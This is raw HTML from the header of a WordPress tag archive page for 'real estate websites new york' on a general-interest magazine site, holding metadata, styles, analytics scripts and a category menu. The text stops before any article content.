

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/tag/real-estate-websites-new-york/
body_size: 13422
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>real estate websites new york - Thedailyengage</title>
<meta name=robots content="follow, noindex"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="real estate websites new york - Thedailyengage"/>
<meta property=og:url content="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/>
<meta property=og:site_name content=Thedailyengage />
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="real estate websites new york - Thedailyengage"/>
<meta name=twitter:label1 content=Posts />
<meta name=twitter:data1 content=1 />
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thedailyengage.com/tag/real-estate-websites-new-york/#webpage","url":"https://www.thedailyengage.com/tag/real-estate-websites-new-york/","name":"real estate websites new york - Thedailyengage","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/>
<meta property=og:title content=Archives />
<meta property=og:type content=website />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/>
<meta name=twitter:title content=Archives />
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/tags/170"/><meta name=generator content="WordPress 6.9"/>
<!-- There is no amphtml version available for this URL. --><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="archive tag tag-real-estate-websites-new-york tag-170 wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/tag/real-estate-websites-new-york/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/tag/real-estate-websites-new-york/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_36647_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_36647_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_36647_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Ftag%2Freal-estate-websites-new-york%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_36647_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/tag/real-estate-websites-new-york/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_36647_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-553820155 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
